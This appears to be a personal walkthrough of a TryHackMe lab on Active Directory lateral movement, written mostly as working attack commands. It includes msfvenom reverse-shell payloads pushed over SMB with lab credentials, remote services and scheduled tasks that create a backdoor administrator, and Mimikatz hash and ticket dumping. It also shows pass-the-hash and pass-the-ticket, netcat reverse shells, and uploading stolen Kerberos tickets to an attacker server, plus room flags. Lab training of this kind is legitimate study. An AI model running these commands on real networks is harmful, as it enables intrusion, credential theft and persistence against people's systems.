
Task 1: Introduction
Connecting to the Network
I am using my own Kali VM to complete this room, not the AttackBox provided by TryHackMe.
Download the VPN connection pack and connect to the VPN as a background service.
# Run the VPN connection as a daemon in the background
sudo openvpn --config ./lateralmovementandpivoting.ovpn --daemon
When finished with the room, you can terminate the VPN connection with this command:
# Find the PID of the OpenVPN process
pid=$(sudo ps aux | grep -v grep | grep -i lateralmovementandpivoting | awk -v FS=' ' '{print $2}')

# Send SIGTERM to the PID
sudo kill -9 $pid
Edit DNS Configuration
I didn't follow the guidance in the room and took a much more simplistic approach. Please note that the /etc/resolv.conf configurations in the before and after shown below are specific to my environment.
Before
# Generated by NetworkManager
search cyber.range
nameserver 10.0.0.1
/etc/resolv.conf (before)
After
10.200.75.101 is the IP address of the thmdc (domain controller) in the network diagram. The domain controller is acting as the DNS resolver in the network environment.
# Generated by NetworkManager
search cyber.range za.tryhackme.com
nameserver 10.200.75.101
nameserver 10.0.0.1
# Shorten name resolution timeouts to 1 second
options timeout:1
# Only attempt to resolve a hostname 2 times
options attempts:2
/etc/resolv.conf (after)
Test Hostname Lookups
dig thmdc.za.tryhackme.comWhy does this work?
You're instructing the DNS resolution service to search between 10.200.75.101 and 10.0.0.1 . So, let's say you say something like this:
nslookup google.comWhat's happening is this:
- First ask
10.200.75.101– "Do you know the IP address ofgoogle.com?" - If the domain controller answers, then stop the lookup process.
- If the domain controller doesn't have the answer, move on.
- Then, ask
10.0.0.1– "Do you know the IP address ofgoogle.com?"
Requesting Credentials
Be sure to navigate to http://distributor.za.tryhackme.com/creds and request your credentials for SSH access to thmjmp2 .
ssh username@za.tryhackme.com@thmjmp2.za.tryhackme.comTask 2: Moving through the Network
Administrators and UAC
- Local login administrator accounts
- Domain accounts as local administrators
Local administrator accounts may be repeated across multiple hosts on the network. Even if that's the case a local administrator cannot access a computer remotely with admin privileges using WinRM, SMB, or RPC. The local administrator must use RDP to open an administrative session on a host. This setting can be changed, however.
The built-in default administrator account is not subject to UAC, while other local administrator accounts are.
Domain accounts with local admin can open an administrative login using RDP, WinRM, SMB, or RPC. However, this behavior can be disabled.
Task 3: Remote Sessions
PsExec
TCP/445- Requires the account to be an administrator
Authentication Workflow
            |                                                |
            | 1. Upload psexecsvc.exe via ADMIN$ share ====> |
            |                                                |
[attacker]  | 2. Create and execute psexec service ========> | [target]
            |                                                |
            | 3. <======== Communicate via \.\pipe\psexecsvc |
| |- Connect to
Admin$share and upload a service binary –psexesvc.exe. - Connect to the service control manager to create and run a service named
PSEXESVCand associate the service binary withC:\Windows\psexesvc.exe. - Create some named pipes to handle stdin/stdout/stderr.
Example Command
# Start a remote command prompt
.\psexec.exe \\target-ip -u username -p password -i cmd.exe
WinRM
- WinRM over HTTP –
TCP/5985 - WinRM over HTTPS –
TCP/5986
PowerShell Example
PowerShell Session
$username = 'user.name'
$password = 'mypass' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $password)
$session = New-PSSession -ComputerName target-ip -Credential $credential
$session | Enter-PSSession

# When finished
$session | Remove-PSSession
Ad-Hoc Commands
$username = 'user.name'
$password = 'mypass' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $password)
Invoke-Command -ComputerName target-ip -Credential $credential -ScriptBlock {Get-ComputerInfo}
sc.exe
Remote command execution by registering and running services on a host. The service is configured to run a command at start up.
How Does it Work?
RPC
Try to authenticate to the Service Control Manager via RPC first.
 Talk with    |                                        |
 Endpoint     | 1. RPC request for SVCCTL ===========> |
 Mapper (EPM) |                                        |
              | <==== 2. RPC response with SVCCTL port |
 [attacker]   |          (usually a high number port)  | [target]
_____________ | ______________________________________ | ________
              |                                        |
 Talk with    | 3. RPC bind to SVCCTL port ==========> |
 SVCCTL       |                                        |
SMB
If RPC fails, attempt to communicate via a SMB named pipe.
            |                                       |
            |                                       |
 [Attacker] | 1. Attempt bind to \pipe\svcctl ====> | [target]
            |                                       |
            |                                       |
Example Command
# Register the dummy service
# binpath is the command to run on the host
sc.exe \\target-ip create FakeService binpath= "net user adm1n p@ssword123! /add" start= auto

# Start the remote service to run the command
sc.exe \\target-ip start FakeService

# Stop and delete the service
sc.exe \\target-ip stop FakeService
sc.exe \\target-ip delete FakeService
schtasks
Remote command/payload execution by registering a scheduled task on a host.
schtasks /s target-ip /RU "SYSTEM" /create /tn "MyTask" /tr "powershell -command 'Get-ComputerInfo'" /sc ONCE /sd 01/01/1970 /st 00:00
schtasks /s target-ip /run /tn "MyTask"

# Delete the task
schtasks /s target-ip /tn "MyTask" /DELETE /F
Practical
SSH to Jump Host 2
ssh t1_leonard.summers@za.tryhackme.com@thmjmp2.za.tryhackme.comCreate a Malicious Service Binary
In this exercise, we're leveraging our session on the jump host to deliver a payload to an IIS web server. The payload will connect back to our Kali VM (I am not using the AttackBox provided by THM).
On Kali
# Run this command on Kali and upload to the Jump Host session
msfvenom -p windows/shell_reverse_tcp LHOST=VPN-IP-ADDRESS LPORT=443 -f exe-service -o l337pwn.exe
# Use t1_leonard.summers credentials to transfer the file to the IIS server
smbclient //thmiis.za.tryhackme.com/ADMIN$ -U 'za.tryhackme.com/t1_leonard.summers%EZpass4ever' -c 'put l337pwn.exe' --option="client min protocol=core"


# Start a listener to catch the reverse shell from the IIS server
sudo nc -lnvp 443On Jump Host 2

The lesson advises you to do the following:
- Start a listener on Kali to catch a reverse shell from
thmjmp2 - Run
runas /netonly /user:ZA.TRYHACKME.COM\t1_leonard.summers "c:\tools\nc64.exe -e cmd.exe kali-vpn-ip kali-tcp-port" - Now, you have a shell running as
t1_leonard.summerswith the user's token - This allows you to run commands from Kali as the
t1_leonard.summersuser.
I did not follow this instruction, as I feel like it's an unnecessary step. I am just going to treat my SSH session as if it were already a reverse shell and run the commands from this existing session.
sc.exe \\thmiis.za.tryhackme.com create superpwnzl337 binpath= "%windir%\l337pwn.exe" start= auto
sc.exe \\thmiis.za.tryhackme.com start superpwnzl337
Questions
Show Answer
THM{MOVING_WITH_SERVICES}
Task 4: Moving Laterally Using WMI
Connecting to WMI from PowerShell
Requirements
- Target Ports
- RPC -
TCP/135+TCP/49152-65535 - Or
- WinRM over HTTP -
TCP/5985or... - WinRM over HTTPS -
TCP/5986
- WinRM over HTTP -
- RPC -
- Required Group Memberships on Target
- Administrators
Create a Credential Object for Authentication
$username = 'user.name'
$password = 'password' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $password)
Create a CIM Session for Repeated Use
- DCOM: Connect to the target via RPC on
TCP/135, RPC will direct the client to high numbered portTCP/49152-65535 - WSman: WinRM – connect via HTTP (
TCP/5985) or HTTPS (TCP/5986)
$server = 'target-ip / fqdn'
$sessionopt = New-CimSessionOption -Protocol DCOM
$session = New-CimSession -ComputerName $server -Credential $credential -SessionOption $sessionopt -ErrorAction Stop
Run a Command Remotely
I am running a different command than shown in the example. I am running a command in the CIM session to test if the target can connect back to Kali as a pre-check to a reverse shell.
The `" in PowerShell is a character escape. The same concept as escaping in Linux with a backslash, \" . Since we have double-quotes inside double-quotes, we need to escape them.
$kaliVpnIP = 'kali-vpn-ip'
$kaliPort = 443

# Try to connect back to Kali on a TCP port of choice
$command = "powershell.exe -NoProfile -ExecutionPolicy Bypass -Command `"[Net.Sockets.TcpClient]::new().ConnectAsync('$kaliVpnIP', $kaliPort)`""

# Parameter splatting
$parameters = @{
    CimSession = $session
    ClassName = 'Win32_Process'
    MethodName = 'Create'
    Arguments = @{
    	CommandLine = $command
    }
}
Invoke-CimSession @parameters
Creating Services Remotely
Create the Service
This will register a service called l337service on the target. This only creates the service and does not execute the command specified in PathName .
$parameters = @{
    CimSession = $session
    ClassName = 'Win32_Service'
    MethodName = 'Create'
    Arguments = @{
        Name = 'l337service'
        DisplayName = 'l337service'
        PathName = 'net user adm1n password123 /ADD'
        ServiceType = [byte]16
        StartMode = 'Manual'
    }
}
Invoke-CimMethod @parameters
Discover the Service and Start it
Now, we must get the service and run it on the target. This will cause the service to run and create the local user adm1n with a password of password123 .
$svc = Get-CimInstance -CimSession $session -ClassName Win32_Service -Filter "Name LIKE 'l337service'"
$svc | Invoke-CimMethod -MethodName StartService
Modify the Service and Re-Run It
This is not covered in the lesson, just an added bonus by me. Update the service PathName to change the command and add the adm1n user to the local Administrators group.
$svc | Invoke-CimMethod -MethodName Change -Arguments @{PathName = 'net localgroup Administrators adm1n /ADD'}
$svc | Invoke-CimMethod -MethodName StartService
Clean up the Service
$svc | Invoke-Cimmethod -MethodName StopService
$svc | Invoke-CimMethod -MethodName Delete
Create Scheduled Tasks Remotely
Define a Task Action
We are creating an action first, which will be assigned to the task in the next step. The action here is to run cmd.exe /c net user add adm1n password123 /ADD . So, we will create the local user adm1n with a password of password123 .
# Same as running cmd.exe /c net user adm1n password123 /ADD
# Add a local user adm1n with password 123
$command = 'cmd.exe'
$arguments = '/c net user adm1n password123 /ADD'
$parameters = @{
    CimSession = $session
    Execute = $command
    Argument = $arguments
}
$action = New-ScheduledTaskAction @parameters
Create and Start the Task
Now, we will create the task on the remote host and assign it the action stored in the $action variable. It will be run as the NT AUTHORITY\SYSTEM user.
$parameters = @{
    CimSession = $session
    Action = $action
    User = 'NT AUTHORITY\SYSTEM'
    TaskName = 'l337task'
}
$task = Register-ScheduledTask @parameters
$task | Start-ScheduledTask
Update and Delete the Task
We created the adm1n user, but let's upgrade this attack by adding the user to the local administrators group.
$arguments = '/c net user adm1n password123 /ADD'
$parameters = @{
    CimSession = $session
    Execute = $command
    Argument = $arguments
}
$action = New-ScheduledTaskAction @parameters
$task = Set-ScheduledTask -CimSession $session -TaskName l337task -Action $action
$task | Start-ScheduledTask
$task | Unregister-ScheduledTask
Install MSI Packages
Create a MSI Payload
On Kali, we're going to use msfvenom to create a malicious MSI payload and transfer it to the target via SMB using the t1_corine.waters credential.
# Generate the .msi payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=kali-vpn-ip LPORT=443 -f msi -o l337pkg.msi

# Transfer it to the target via SMB
smbclient //thmiis.za.tryhackme.com/ADMIN$ -U 'za.tryhackme.com/t1_corine.waters%Korine.1994' -c 'put l337pkg.msi' --option="client min protocol=core"

# Start a listener to catch the reverse shell
sudo nc -lnvp 443
Install the MSI Payload
In this case, we'll just be using an SSH session on thmjmp2 to simulate a reverse shell on a domain-joined host.
ssh t1_corine.waters@za.tryhackme.com@thmjmp2.za.tryhackme.comOpen a PowerShell terminal and install the MSI package on the IIS server and you should get a reverse shell back to Kali.
$username = 't1_corine.waters'
$pw = 'Korine.1994' | ConvertTo-SecureString -AsPlainText -Force
$credential = [pscredential]::new($username, $pw)
$sessionopt = New-CimSessionOption -Protocol DCOM

# Open a CIM session on thmiis
$parameters = @{
    ComputerName = 'thmiis.za.tryhackme.com';
    Credential = $credential;
    SessionOption = $sessionopt;
    ErrorAction = 'Stop';
}
$session = New-CimSession @parameters

# Install the .MSI package
$parameters = @{
    CimSession = $session
    ClassName = 'Win32_Product'
    MethodName = 'Install'
    Arguments = @{
    	PacakgeLocation = 'C:\Windows\l337pkg.msi'
        Options = $null
        AllUsers = $false
    }
}
Invoke-CimMethod @parameters
Questions
Show Answer
THM{MOVING_WITH_WMI_4_FUN}
Task 5: Use of Alternate Authentication Material
In other words, you've managed to harvest a user NTLM hash or a Kerberos ticket. Rather than knowing the password, you may be able to leverage this item as a means to authenticate as the user.
NTLM Authentication
 CLIENT                        SERVER               DOMAIN CONTROLLER
    |                             |                        |
    | 1. ----[auth request]---->  |                        |
    |                             |                        |
    | 2. <---[NTLM challenge]---  |                        |
    |                             |                        |
    |            Response         |                        |
    |        ________________     |                        |
    |       |    NTLM Hash   |    |                        |
    | 3.  --|        +       |--> |        ___________     |
    |       | NTLM Challenge |    |       | Challenge |    |
    |        ----------------     | 4.  --|     +     |--> |
    |                             |       | Response  |    |
    |                             |        -----------     |
    |                             |                        |
    |                             | DC checks its own copy |
    |                             | of user NTLM hash and  |
    |                             | compares the vaule of  |
    |                             | hash + challenge to    |
    |                             | see if they match and  |
    |                             | approve or deny.       |
    |                             |                        |
    | 6. <----[Allow/Deny]----    | 5. <---[Allow/Deny]--- |
As noted in the lesson, this is for domain authentication. In local authentication, this process only occurs between the client and server, as the server keeps the user's NTLM hash in the SAM.
Pass-the-Hash
If an attacker manages to compromise a machine where domain user is logged in, the attacker may be able to dump the domain user's NTLM hash from memory by using a tool like mimikatz or other methods.
The attacker could then try to crack the hash(es) and reveal user passwords. But, if you notice in the diagram above:
- User asks to authenticate
- Server sends challenge
- User sends hash (not password)
This would allow an attacker to authenticate as a user in certain situations without ever needing to know the user's password. I wrote some notes here and here on dumping hashes locally and remotely.
Kerberos Authentication
Ticket Granting Ticket
 CLIENT                                         KDC on DOMAIN CONTROLER
    |                                                        |
    | Client sends a timestamp                               |
    | encrypted with a key                                   |
    | derived from the user hash                             |
    |             __________                                 |
    |            | Username |                                |
    | 1. --------|     +    |-------->                       |
    |            | Crypt TS |                                |
    |             ----------                                 |
    |                                                        |
    |                             KDC sends back an          |
    |                             encrypted TGT and a        |
    |                             session key. The TGT       |
    |                             is signed with the krbtgt  |
    |                             key to prevent tampering.  |
    |                             As long as the session has |
    |                             not lapsed, the user can   |
    |                             reuse the TGT as often as  |
    |                             needed to request a TGS.   |
    |                                 _____________          |
    |                                |     TGT     |         |
    |                     2. <-------|      +      |-------- |
    |                                | SESSION KEY |         |
    |                                 -------------          |
Ticket Granting Service
 CLIENT                                         KDC on DOMAIN CONTROLER
    |                                                        |
    | When the client wants to connect to                    |
    | a service, the client willl encrypt                    |
    | a timestamp using the session key                      |
    | and send its TGT and the Service                       |
    | Principal Name to be requested.                        |
    |             __________                                 |
    |            | Username |                                |
    |            |     +    |                                |
    |            | Crypt TS |                                |
    | 3. --------|     +    |--------->                      |
    |            |    TGT   |                                |
    |            |     +    |                                |
    |            |    SPN   |                                |
    |             ----------                                 |
    |                                                        |
    |                             The KDC will send a TGS    |
    |                             encrypted with the Service |
    |                             Principal's (SP)hash. The  |
    |                             SP is the user or machine  |
    |                             account under which the    |
    |                             service runs. The TGS also |
    |                             has a service session key, |
    |                             so when the SP decrypts    |
    |                             the ticket, the SP will    |
    |                             have a session key for the |
    |                             user.                      |
    |                                 _____________          |
    |                                |     TGS     |         |
    |                                |      +      |         |
    |                    4. <--------|   Service   |-------- |
    |                                |   Session   |         |
    |                                |     Key     |         |
    |                                 -------------          |
User Authentication
 CLIENT                                              SERVICE PRINCIPAL
    |                                                        |
    | The client then sends the TGS and                      |
    | service session key to the SP.                         |
    | Since the service seesion key is                       |
    | encrypted using the SPs hash, the                      |
    | SP can decrypt and inspect the ticket.                 |
    |             __________                                 |
    |            | Username |                                |
    |            |     +    |                                |
    | 3. --------| Crypt TS |--------->                      |
    |            |     +    |                                |
    |            |    TGS   |                                |
    |             ----------                                 |
    |                                                        |
Pass-the-Ticket
Requires both the ticket and the service session key in order to pass a TGS to a service principal to authenticate as a user.
TGTs present more interesting opportunities, as they allow an attacker to request a TGS as the user.
Pass-the-Key / Overpass-the-Hash
Pass-the-Key
When a user requests a TGS, they send an encrypted timestamp derived from their password. The algorithm used to create this key can be:
- DES (disabled by default on newer Windows installations)
- RC4
- AES218
- AES256
These keys can be extracted using a tool such as mimikatz. If any of these keys are available on the host, then we can request a TGT as the user.
Overpass-the-Hash
If during your enumeration, you notice that RC4 is one of the enabled Kerberos encryption algorithms enabled on the network, this will will enable us to perform an overpass-the-hash attack.
This is because the RC4 hash is equal to the user's NTLM hash. Therefore, if you've managed to dump any users' NTLM hashes from LSASS on a domain-joined host, then you also have their RC4 hash, which could be used to request a TGT.
That's the convenience of the overpass-the-hash technique.
- Did you dump NTLM hashses from LSASS?
- Is RC4 a valid encryption algorithm?
Then, if you were lucky enough to find multiple domain user hashes in the LSASS memory, you can get TGTs as those users very easily.
Practical
SSH as t2_felicia.dean into thmjmp2 and practice the techniques covered before.
Mimikatz
Now that we have a SSH session on the target, let's transfer Mimikatz to the target. First, download the latest .zip release of Mimikatz from here to your Kali VM.
# Download the Mimikatz zip file and save it as mimikatz.zip
wget https://github.com/gentilkiwi/mimikatz/releases/download/2.2.0-20210810-2/mimikatz_trunk.zip -O 'mimikatz.zip'
Start a Python 3 web server to transfer the file to the target.
sudo python3 -m http.server 80Now, from the target start a PowerShell terminal, download the Mimikatz .zip file, and unzip the archive.
powershell.exe -ExecutionPolicy Bypass
Invoke-WebRequest 'http://kali-vpn-ip/mimikatz.zip' -OutFile .\mimikatz.zip
Expand-Archive .\mimikatz.zip


Now, we'll move into the x64 folder and run Mimikatz.
cd mimikatz\x64\
.\mimikatz.exe
Elevate Privileges
The first thing we'll need to do is elevate our privileges.
mimikatz # privilege::debug
mimikatz # token::elevate
NTLM Hashes

Dump NTLM Hashes
This will allow us to dump any cached NTLM hashes in the LSASS process memory.
mimikatz # sekurlsa::msvPass-the-Hash with Mimikatz
We've been challenged to get the flag fo rthe t1_toby.beck user.

mimikatz # token::revert
sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.exe -e cmd.exe kali-vpn-ip 443
Note
The reason we are doing /run:"C:\tools\nc64.exe -e cmd.exe kali-vpn-ip 53 here is this:
- In the lesson, we are using an SSH session, which is going to mimic a reverse shell
- If the tried to do
/run:"cmd.exe" this would not work, because we can not launch a sub-shell in our SSH/reverse shell environment - Instead,
sekurlsa::pthis going to inject thet2_jack.osborneuser's NTLM hash into ourcmd.exereverse shell back to Kali - Now, the reverse shell on Kali is running with this user's NTLM hash in memory, so any resource we try to access will be done as the user
t2_jack.osborne - If we had an RDP login, we could easily spawn a sub-shell by running
/run:"cmd.exe"
Start a listener on Kali
sudo nc -lnvp 443Now, connect to the netcat listener, using mimikatz to inject the NTLM credential into the session.
Pass-the-Hash from Kali
impacket-wmiexec -hashes ':533f1bd576caa912bdb9da284bbc60fe' 'za.tryhackme.com/t1_toby.beck@thmiis.za.tryhackme.com'
Kerberos Tickets
Dump Kerberos Tickets
mimikatz # sekurlsa::tickets /exportNow, if we open another SSH session on thmjmp2 , we can see all of the exported Kerberos tickets (.kirbi files).
[0;3e4]-0-0-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
[0;3e4]-0-1-40a50000-THMJMP2$@ldap-THMDC.za.tryhackme.com.kirbi
[0;3e4]-0-2-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
[0;3e4]-0-3-40a50000-THMJMP2$@DNS-thmdc.za.tryhackme.com.kirbi
[0;3e4]-0-4-40a50000-THMJMP2$@cifs-THMDC.za.tryhackme.com.kirbi
[0;3e4]-2-0-60a10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
[0;3e4]-2-1-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
[0;3e7]-0-0-40a50000-THMJMP2$@LDAP-THMDC.za.tryhackme.com.kirbi
[0;3e7]-0-1-40a50000-THMJMP2$@LDAP-THMDC.za.tryhackme.com.kirbi
[0;3e7]-1-0-00a10000.kirbi
[0;3e7]-2-0-40e10000-THMJMP2$@krbtgt-ZA.TRYHACKME.COM.kirbi
[0;5e1a9]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
[0;5e226]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
[0;605b8]-1-0-40a10000-THMJMP2$@host-THMJMP2.za.tryhackme.com.kirbi
[0;90d4b]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi
[0;93230]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi
[0;ca99f8]-0-0-40a10000-t1_toby.beck@cifs-thmjmp2.za.tryhackme.com.kirbi
[0;ca99f8]-0-1-40a10000-t1_toby.beck@HTTP-thmjmp2.za.tryhackme.com.kirbi
[0;ca99f8]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi
The format of the file naming breaks down to this:
0;97d82]-2-0-40e10000-t2_felicia.dean@krbtgt-ZA.TRYHACKME.COM.kirbi
|_______| ^ |________| |_____________| |_____________________||_____|
    |     |     |              |                   |             |______file extension
    |     |     |              |                   |
    |     |     |              |                   |______resource
    |     |     |              |
    |     |     |              |______user/computer account (ticket owner)
    |     |     |
    |     |     |______0x40e10000 kerberos flag [1]
    |     |
    |     |______kerberos ticket type
    |            0 = TGS / 1 = Client ticket / 2 = TGT
    |
    |__________0x97d82 user LUID [2]
[1] Example output from running "klist" on a Windows host
0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
[2] Each logon session has a locally-unique identifier (LUID). A LUID is a system-generated 64-bit value guaranteed to be unique during a single boot session on the system on which it was generated. Some LUIDs are predefined. For example, the LUID for the System account’s logon session is always 0x3e7 (999 decimal), the LUID for Network Service’s session is 0x3e4 (996), and Local Service’s is 0x3e5 (997). Most other LUIDs are randomly generated.
Pass-the-Ticket with Mimikatz
We are going to use t1_toby.beck's TGT in this attack.
[0;ca99f8]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbikerberos::ptt [0;ca99f8]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbiNow, we can exit out of the Mimikatz session and check if the ticket was injected into our SSH session.

Looks good. Now, we should be able to get a WinRM shell using this Kerberos ticket.

Perfect!
Pass-the-Ticket from Kali
I am going to use this method in my notes to transfer the .kirbi ticket to Kali.
# Add all the tickets a .zip archive
Compress-Archive -Path .\*.kirbi -DestinationPath tickets.zip

# Send the .zip archive to Kali
# UploadFile method reqires two arguments
	# URI
    # Absolute path to file
$webClient = New-Object System.Net.WebClient
$webClient.UploadFile('http://kali-vpn-ip/upload.php', "$PWD\tickets.zip")

# Convert the ticket to Linux format
impacket-ticketConverter \[0\;ca99f8\]-2-0-40e10000-t1_toby.beck@krbtgt-ZA.TRYHACKME.COM.kirbi t1_toby.beck.ccache

# Set an environment variable for Impacket
